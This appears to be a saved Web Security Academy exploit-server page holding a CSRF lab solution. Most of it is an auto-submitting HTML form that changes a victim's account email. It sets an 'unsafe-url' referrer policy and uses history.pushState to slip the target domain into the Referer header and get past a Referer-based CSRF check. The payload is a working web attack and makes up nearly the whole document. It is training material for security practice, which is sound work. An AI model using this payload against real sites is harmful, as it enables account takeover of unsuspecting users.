 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
<body>
<form action="https://0ac700e203113abfb1a8dc4000330051.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="12123&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/?0ac700e203113abfb1a8dc4000330051.web-security-academy.net');
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log